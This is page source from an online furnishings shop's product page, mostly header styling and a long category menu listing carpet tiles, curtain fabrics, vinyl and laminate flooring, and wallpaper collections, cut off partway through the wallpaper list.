	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(9, 33, 67, 1);border-color: rgba(58, 77, 105, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-e6fk2q1nh63jdb1d9uvu form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-94713 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-57065">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_479529 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="735" src="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1536x307.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-16481"><a class="pf-value" href="https://covers.my/product-category/adhesive/" data-val="adhesive" data-title="Adhesive" >Adhesive</a>
</li>
	<li class="cat-item cat-item-65638"><a class="pf-value" href="https://covers.my/product-category/art-deco/" data-val="art-deco" data-title="Art &amp; Deco" >Art &amp; Deco</a>
<ul class='children'>
	<li class="cat-item cat-item-65709"><a class="pf-value" href="https://covers.my/product-category/art-deco/custom-art/" data-val="custom-art" data-title="Custom Art" >Custom Art</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16889"><a class="pf-value" href="https://covers.my/product-category/carpets/" data-val="carpets" data-title="Carpets" >Carpets</a>
<ul class='children'>
	<li class="cat-item cat-item-16890"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/" data-val="carpet-tiles" data-title="Carpet Tiles" >Carpet Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-64467"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-edge-carpet-tiles-carpets/" data-val="amazon-edge-carpet-tiles-carpets" data-title="Amazon Edge" >Amazon Edge</a>
</li>
	<li class="cat-item cat-item-64466"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-modulo-carpet-tiles-carpets/" data-val="amazon-modulo-carpet-tiles-carpets" data-title="Amazon Modulo" >Amazon Modulo</a>
</li>
	<li class="cat-item cat-item-17016"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-ready/" data-val="amazon-ready" data-title="Amazon Ready" >Amazon Ready</a>
</li>
	<li class="cat-item cat-item-16970"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-classic/" data-val="amazon-signature-classic" data-title="AMAZON SIGNATURE CLASSIC" >AMAZON SIGNATURE CLASSIC</a>
</li>
	<li class="cat-item cat-item-16983"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-colourpoint/" data-val="amazon-signature-colourpoint" data-title="AMAZON SIGNATURE COLOURPOINT" >AMAZON SIGNATURE COLOURPOINT</a>
</li>
	<li class="cat-item cat-item-16962"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-distinct/" data-val="amazon-signature-distinct" data-title="AMAZON SIGNATURE DISTINCT" >AMAZON SIGNATURE DISTINCT</a>
</li>
	<li class="cat-item cat-item-16891"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/best-buy-carpet-tiles/" data-val="best-buy-carpet-tiles" data-title="Best Buy Carpet Tiles" >Best Buy Carpet Tiles</a>
</li>
	<li class="cat-item cat-item-17066"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/essensa-carpet-tiles-carpets/" data-val="essensa-carpet-tiles-carpets" data-title="ESSENSA" >ESSENSA</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64477"><a class="pf-value" href="https://covers.my/product-category/custom-print/" data-val="custom-print" data-title="Custom Print" >Custom Print</a>
<ul class='children'>
	<li class="cat-item cat-item-66132"><a class="pf-value" href="https://covers.my/product-category/custom-print/bambino/" data-val="bambino" data-title="Bambino" >Bambino</a>
</li>
	<li class="cat-item cat-item-67145"><a class="pf-value" href="https://covers.my/product-category/custom-print/chinorise/" data-val="chinorise" data-title="Chinorise" >Chinorise</a>
</li>
	<li class="cat-item cat-item-64478"><a class="pf-value" href="https://covers.my/product-category/custom-print/dreamland/" data-val="dreamland" data-title="Dreamland" >Dreamland</a>
</li>
	<li class="cat-item cat-item-64670"><a class="pf-value" href="https://covers.my/product-category/custom-print/mr-mrs-murals/" data-val="mr-mrs-murals" data-title="Mr &amp; Mrs Murals" >Mr &amp; Mrs Murals</a>
</li>
	<li class="cat-item cat-item-67210"><a class="pf-value" href="https://covers.my/product-category/custom-print/novarelle-custom-print/" data-val="novarelle-custom-print" data-title="Novarelle" >Novarelle</a>
</li>
	<li class="cat-item cat-item-66133"><a class="pf-value" href="https://covers.my/product-category/custom-print/palmera/" data-val="palmera" data-title="Palmera" >Palmera</a>
</li>
	<li class="cat-item cat-item-67147"><a class="pf-value" href="https://covers.my/product-category/custom-print/tropical-digital-print/" data-val="tropical-digital-print" data-title="Tropical" >Tropical</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51247"><a class="pf-value" href="https://covers.my/product-category/european-wallpaper-inspiration/" data-val="european-wallpaper-inspiration" data-title="European Wallpaper" >European Wallpaper</a>
</li>
	<li class="cat-item cat-item-13530"><a class="pf-value" href="https://covers.my/product-category/fabric/" data-val="fabric" data-title="Fabric" >Fabric</a>
<ul class='children'>
	<li class="cat-item cat-item-64036"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/" data-val="designer-collection" data-title="Designer Collection" >Designer Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-64258"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" data-val="ashley-wilde" data-title="Ashley Wilde" >Ashley Wilde</a>
		<ul class='children'>
	<li class="cat-item cat-item-64260"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/caversham-collection/" data-val="caversham-collection" data-title="Caversham Collection" >Caversham Collection</a>
</li>
	<li class="cat-item cat-item-64526"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/classica-collection/" data-val="classica-collection" data-title="Classica Collection" >Classica Collection</a>
</li>
	<li class="cat-item cat-item-64554"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/darwin-collection/" data-val="darwin-collection" data-title="Darwin Collection" >Darwin Collection</a>
</li>
	<li class="cat-item cat-item-64543"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/diffusion-collection/" data-val="diffusion-collection" data-title="Diffusion Collection" >Diffusion Collection</a>
</li>
	<li class="cat-item cat-item-64535"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/essential-weave-volume-3-collection/" data-val="essential-weave-volume-3-collection" data-title="Essential Weave Volume 3 Collection" >Essential Weave Volume 3 Collection</a>
</li>
	<li class="cat-item cat-item-64532"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/kyoto-gardens-collection/" data-val="kyoto-gardens-collection" data-title="Kyoto Gardens Collection" >Kyoto Gardens Collection</a>
</li>
	<li class="cat-item cat-item-64287"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/provence-collection/" data-val="provence-collection" data-title="Provence Collection" >Provence Collection</a>
</li>
	<li class="cat-item cat-item-64601"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/serengeti-collection/" data-val="serengeti-collection" data-title="Serengeti Collection" >Serengeti Collection</a>
</li>
	<li class="cat-item cat-item-64561"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/verona-collection/" data-val="verona-collection" data-title="Verona Collection" >Verona Collection</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64065"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/" data-val="kai" data-title="KAI" >KAI</a>
		<ul class='children'>
	<li class="cat-item cat-item-64476"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/bali-collection/" data-val="bali-collection" data-title="Bali Collection" >Bali Collection</a>
</li>
	<li class="cat-item cat-item-64567"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/botanical-escape-collection/" data-val="botanical-escape-collection" data-title="Botanical Escape Collection" >Botanical Escape Collection</a>
</li>
	<li class="cat-item cat-item-64470"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/grassland/" data-val="grassland" data-title="Grassland" >Grassland</a>
</li>
	<li class="cat-item cat-item-64574"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/heathland-collection/" data-val="heathland-collection" data-title="Heathland Collection" >Heathland Collection</a>
</li>
	<li class="cat-item cat-item-64471"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/peninsula/" data-val="peninsula" data-title="Peninsula" >Peninsula</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64429"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" data-val="laura-ashley" data-title="Laura Ashley" >Laura Ashley</a>
		<ul class='children'>
	<li class="cat-item cat-item-64487"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/heritage-inspired-volume-1/" data-val="heritage-inspired-volume-1" data-title="Heritage Inspired Volume 1" >Heritage Inspired Volume 1</a>
</li>
	<li class="cat-item cat-item-64469"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/romantic-opulence/" data-val="romantic-opulence" data-title="Romantic Opulence" >Romantic Opulence</a>
</li>
	<li class="cat-item cat-item-64468"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/timeless-elegance/" data-val="timeless-elegance" data-title="Timeless Elegance Volume 1" >Timeless Elegance Volume 1</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13532"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/" data-val="dim-out" data-title="Dim Out" >Dim Out</a>
	<ul class='children'>
	<li class="cat-item cat-item-13546"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-m-by-colors-dim-out/" data-val="fbr-m-by-colors-dim-out" data-title="FBR M BY COLORS" >FBR M BY COLORS</a>
</li>
	<li class="cat-item cat-item-13548"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-pl-dim-out/" data-val="fbr-pl-dim-out" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16705"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-2-dim-out/" data-val="fbr-sm-series-2-dim-out" data-title="FBR SM SERIES 2" >FBR SM SERIES 2</a>
</li>
	<li class="cat-item cat-item-16703"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-5-dim-out/" data-val="fbr-sm-series-5-dim-out" data-title="FBR SM SERIES 5" >FBR SM SERIES 5</a>
</li>
	<li class="cat-item cat-item-16704"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-6-dim-out/" data-val="fbr-sm-series-6-dim-out" data-title="FBR SM SERIES 6" >FBR SM SERIES 6</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13531"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/" data-val="fabric-collection" data-title="Fabric Collection" >Fabric Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-16697"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/antila-fabric/" data-val="antila-fabric" data-title="Antila" >Antila</a>
</li>
	<li class="cat-item cat-item-16708"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/aragon-fabric/" data-val="aragon-fabric" data-title="Aragon" >Aragon</a>
</li>
	<li class="cat-item cat-item-64480"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/arte/" data-val="arte" data-title="Arte" >Arte</a>
</li>
	<li class="cat-item cat-item-16722"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/avila-fabric/" data-val="avila-fabric" data-title="Avila" >Avila</a>
</li>
	<li class="cat-item cat-item-16809"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bascotti-fabric/" data-val="bascotti-fabric" data-title="Bascotti" >Bascotti</a>
</li>
	<li class="cat-item cat-item-16724"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bosporus-fabric/" data-val="bosporus-fabric" data-title="Bosporus" >Bosporus</a>
</li>
	<li class="cat-item cat-item-64665"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/cyprus/" data-val="cyprus" data-title="Cyprus" >Cyprus</a>
</li>
	<li class="cat-item cat-item-16702"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/earth-tone/" data-val="earth-tone" data-title="Earth Tone" >Earth Tone</a>
</li>
	<li class="cat-item cat-item-16810"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/espresso-fabric/" data-val="espresso-fabric" data-title="Espresso" >Espresso</a>
</li>
	<li class="cat-item cat-item-16700"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-curtain-fabric/" data-val="fbr-curtain-fabric" data-title="FBR" >FBR</a>
</li>
	<li class="cat-item cat-item-16723"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-m-sheer-12-curtain-fabric/" data-val="fbr-m-sheer-12-curtain-fabric" data-title="FBR M SHEER 1&amp;2" >FBR M SHEER 1&amp;2</a>
</li>
	<li class="cat-item cat-item-16698"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-pl-curtain-fabric/" data-val="fbr-pl-curtain-fabric" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16710"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ibiza-fabric/" data-val="ibiza-fabric" data-title="Ibiza" >Ibiza</a>
</li>
	<li class="cat-item cat-item-16699"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/moritz-by-colors/" data-val="moritz-by-colors" data-title="Moritz By Colors" >Moritz By Colors</a>
</li>
	<li class="cat-item cat-item-16706"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ontario-fabric/" data-val="ontario-fabric" data-title="Ontario" >Ontario</a>
</li>
	<li class="cat-item cat-item-16811"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-1-fabric/" data-val="sheer-1-fabric" data-title="Sheer 1" >Sheer 1</a>
</li>
	<li class="cat-item cat-item-16812"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-2-fabric/" data-val="sheer-2-fabric" data-title="Sheer 2" >Sheer 2</a>
</li>
	<li class="cat-item cat-item-16707"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sienna-fabric/" data-val="sienna-fabric" data-title="Sienna" >Sienna</a>
</li>
	<li class="cat-item cat-item-13590"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/velour-fabric/" data-val="velour-fabric" data-title="Velour" >Velour</a>
</li>
	<li class="cat-item cat-item-16813"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/warm-palettes-fabric/" data-val="warm-palettes-fabric" data-title="Warm Palettes" >Warm Palettes</a>
</li>
	<li class="cat-item cat-item-16709"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/zurich-fabric/" data-val="zurich-fabric" data-title="Zurich" >Zurich</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48050"><a class="pf-value" href="https://covers.my/product-category/inspiration/" data-val="inspiration" data-title="Inspiration" >Inspiration</a>
</li>
	<li class="cat-item cat-item-17081"><a class="pf-value" href="https://covers.my/product-category/laminates/" data-val="laminates" data-title="Laminates" >Laminates</a>
<ul class='children'>
	<li class="cat-item cat-item-17082"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/" data-val="laminate-flooring" data-title="LAMINATE FLOORING" >LAMINATE FLOORING</a>
	<ul class='children'>
	<li class="cat-item cat-item-17083"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac3-laminate-flooring/" data-val="kronospan-ac3-laminate-flooring" data-title="KRONOSPAN AC3 LAMINATE FLOORING" >KRONOSPAN AC3 LAMINATE FLOORING</a>
</li>
	<li class="cat-item cat-item-17085"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac4-laminate-flooring/" data-val="kronospan-ac4-laminate-flooring" data-title="KRONOSPAN AC4 LAMINATE FLOORING" >KRONOSPAN AC4 LAMINATE FLOORING</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17088"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/" data-val="spc-flooring" data-title="SPC FLOORING" >SPC FLOORING</a>
<ul class='children'>
	<li class="cat-item cat-item-17092"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/amazon-spc-4mm/" data-val="amazon-spc-4mm" data-title="AMAZON SPC 4MM" >AMAZON SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17126"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-4mm/" data-val="essensa-spc-4mm" data-title="ESSENSA SPC 4MM" >ESSENSA SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17089"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-5mm/" data-val="essensa-spc-5mm" data-title="ESSENSA SPC 5MM" >ESSENSA SPC 5MM</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16478"><a class="pf-value" href="https://covers.my/product-category/tools-accessories/" data-val="tools-accessories" data-title="TOOLS &amp; ACCESSORIES" >TOOLS &amp; ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-12339"><a class="pf-value" href="https://covers.my/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-13872"><a class="pf-value" href="https://covers.my/product-category/vinyl/" data-val="vinyl" data-title="Vinyl" >Vinyl</a>
<ul class='children'>
	<li class="cat-item cat-item-16884"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/" data-val="vinyl-sheet" data-title="Vinyl Sheet" >Vinyl Sheet</a>
	<ul class='children'>
	<li class="cat-item cat-item-31956"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/alberta-vinyl-sheet/" data-val="alberta-vinyl-sheet" data-title="Alberta" >Alberta</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-17071"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/" data-val="vinyl-tiles" data-title="Vinyl Tiles" >Vinyl Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-17107"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-lite/" data-val="amazon-lvt-lite" data-title="AMAZON LVT LITE" >AMAZON LVT LITE</a>
</li>
	<li class="cat-item cat-item-17129"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-midi-plank/" data-val="amazon-lvt-midi-plank" data-title="AMAZON LVT MIDI PLANK" >AMAZON LVT MIDI PLANK</a>
</li>
	<li class="cat-item cat-item-17099"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-plank/" data-val="amazon-lvt-volume-2-plank" data-title="AMAZON LVT VOLUME 2 PLANK" >AMAZON LVT VOLUME 2 PLANK</a>
</li>
	<li class="cat-item cat-item-17100"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-square/" data-val="amazon-lvt-volume-2-square" data-title="AMAZON LVT VOLUME 2 SQUARE" >AMAZON LVT VOLUME 2 SQUARE</a>
</li>
	<li class="cat-item cat-item-17072"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-plank/" data-val="amazon-lvt-volume-3-plank" data-title="AMAZON LVT VOLUME 3 PLANK" >AMAZON LVT VOLUME 3 PLANK</a>
</li>
	<li class="cat-item cat-item-17077"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-square/" data-val="amazon-lvt-volume-3-square" data-title="AMAZON LVT VOLUME 3 SQUARE" >AMAZON LVT VOLUME 3 SQUARE</a>
</li>
	<li class="cat-item cat-item-17095"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1100/" data-val="amazon-magna-1100" data-title="AMAZON MAGNA 1100" >AMAZON MAGNA 1100</a>
</li>
	<li class="cat-item cat-item-17098"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1500/" data-val="amazon-magna-1500" data-title="AMAZON MAGNA 1500" >AMAZON MAGNA 1500</a>
</li>
	<li class="cat-item cat-item-17109"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv1/" data-val="crescendo-cv1" data-title="CRESCENDO CV1" >CRESCENDO CV1</a>
</li>
	<li class="cat-item cat-item-17111"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv2/" data-val="crescendo-cv2" data-title="CRESCENDO CV2" >CRESCENDO CV2</a>
</li>
	<li class="cat-item cat-item-17122"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-vinyl-tiles/" data-val="essensa-lvt-vinyl-tiles" data-title="ESSENSA LVT" >ESSENSA LVT</a>
</li>
	<li class="cat-item cat-item-17119"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-click/" data-val="essensa-lvt-click" data-title="ESSENSA LVT CLICK" >ESSENSA LVT CLICK</a>
</li>
	<li class="cat-item cat-item-17114"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-plus/" data-val="essensa-lvt-plus" data-title="ESSENSA LVT PLUS" >ESSENSA LVT PLUS</a>
</li>
	<li class="cat-item cat-item-17104"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/hyundai-vct-2mm-homogenous/" data-val="hyundai-vct-2mm-homogenous" data-title="HYUNDAI VCT 2MM HOMOGENOUS" >HYUNDAI VCT 2MM HOMOGENOUS</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12589"><a class="pf-value" href="https://covers.my/product-category/wallpaper/" data-val="wallpaper" data-title="Wallpaper" >Wallpaper</a>
<ul class='children'>
	<li class="cat-item cat-item-12593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/" data-val="asian-wallpaper" data-title="Asian Wallpaper" >Asian Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16486"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/24k-asian-wallpaper/" data-val="24k-asian-wallpaper" data-title="24K" >24K</a>
</li>
	<li class="cat-item cat-item-66710"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/arthur/" data-val="arthur" data-title="Arthur" >Arthur</a>
</li>
	<li class="cat-item cat-item-16819"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/athen4-verizo-asian-wallpaper/" data-val="athen4-verizo-asian-wallpaper" data-title="ATHEN4/VERIZO" >ATHEN4/VERIZO</a>
</li>
	<li class="cat-item cat-item-16817"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/envy-walls-2/" data-val="envy-walls-2" data-title="ENVY WALLS 2" >ENVY WALLS 2</a>
</li>
	<li class="cat-item cat-item-66709"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/impression/" data-val="impression" data-title="Impression" >Impression</a>
</li>
	<li class="cat-item cat-item-66713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/la-villa/" data-val="la-villa" data-title="LA VILLA" >LA VILLA</a>
</li>
	<li class="cat-item cat-item-66708"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leaf-design/" data-val="leaf-design" data-title="LEAF DESIGN" >LEAF DESIGN</a>
</li>
	<li class="cat-item cat-item-66707"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leather-sensation/" data-val="leather-sensation" data-title="LEATHER SENSATION" >LEATHER SENSATION</a>
</li>
	<li class="cat-item cat-item-66712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/metallic-charm/" data-val="metallic-charm" data-title="METALLIC &amp; CHARM" >METALLIC &amp; CHARM</a>
</li>
	<li class="cat-item cat-item-16721"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/mission-asian-wallpaper/" data-val="mission-asian-wallpaper" data-title="MISSION" >MISSION</a>
</li>
	<li class="cat-item cat-item-66705"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/modern-surfaces/" data-val="modern-surfaces" data-title="MODERN SURFACES" >MODERN SURFACES</a>
</li>
	<li class="cat-item cat-item-16775"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nice-asian-wallpaper/" data-val="nice-asian-wallpaper" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-16776"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nobility-asian-wallpaper/" data-val="nobility-asian-wallpaper" data-title="NOBILITY" >NOBILITY</a>
</li>
